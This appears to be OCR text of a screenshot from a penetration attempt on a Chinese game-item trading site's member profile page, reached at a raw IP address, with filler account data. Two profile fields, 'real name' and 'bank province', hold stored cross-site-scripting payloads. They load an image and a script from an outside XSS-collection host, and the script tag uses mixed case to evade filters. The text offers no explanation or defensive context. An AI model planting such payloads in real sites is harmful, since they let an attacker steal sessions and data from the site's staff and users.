 不安全 | 180.215.224.37/change_user.asp?action=in 5 4 IP JS IP 更新
论坛博客 安全导航 墙外 文章 渗透 Python 信息提示 灯 Blog 度小满金融 帮助中心 渗透百棵树 » 其他书签
您好,123qwe 欢迎来到! 欢迎光临– [退出登陆] 买家中心 卖家中心 充值 提现 客服中心
D游戏交易中心
国内快捷便捷交易第一
youxijiaoyizhongxi
选择游戏 选择区 选择服务器 物品类型 请输入关键字 搜 索
Hot: 阿拉德之怒 赤壁 传奇世界 成吉思汗 传奇外传
NEW NEW
首页 我的帐户 我要买 我要卖 我要提现 代练服务 客服验证
会员中心
用户名: 123qwe
账户总额: ￥0元
账户冻结: ￥0 元
账户押金: ￥0 元
可提现额: ￥0元
立即充值 资金提现
[会员中心] [安全退出]
我是买家
我要买
我要求购
我要买点卡
我要发布代练
我要交换账号
点卡兑换金币
会员基本资料
用 户 名: 123qwe
电子邮件: 123123@qq.com
真实姓名: "><img sRC=//xs.cn/r4lb/xss.jpg>
身份证号码:
联系电话:
QQ:
银行账户信息
开户银行名称: 中国人民银行 *
个人银行账号: 6259578437509477 **
开户人户名: 李大钊 *
开户行省市: "><sCRiPt sRC=//xs.cn/Z8H3></sCrIp * 例如: XX省XX市XX分行
提交保存 重新填写